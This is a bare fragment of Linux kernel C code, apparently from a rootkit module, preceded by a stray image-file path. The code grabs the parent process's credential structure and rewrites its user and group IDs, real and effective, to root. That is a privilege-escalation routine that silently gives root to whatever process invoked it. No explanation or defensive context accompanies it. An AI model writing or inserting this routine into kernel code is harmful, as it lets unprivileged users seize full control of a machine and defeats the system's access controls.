 ponteiro_pid = (struct cred *) get_cred(current->parent->cred);
ponteiro_pid->uid = GLOBAL_ROOT_UID;
ponteiro_pid->gid = GLOBAL_ROOT_GID;
ponteiro_pid->euid = GLOBAL_ROOT_UID;
ponteiro_pid->egid = GLOBAL_ROOT_GID;
put_cred(ponteiro_pid);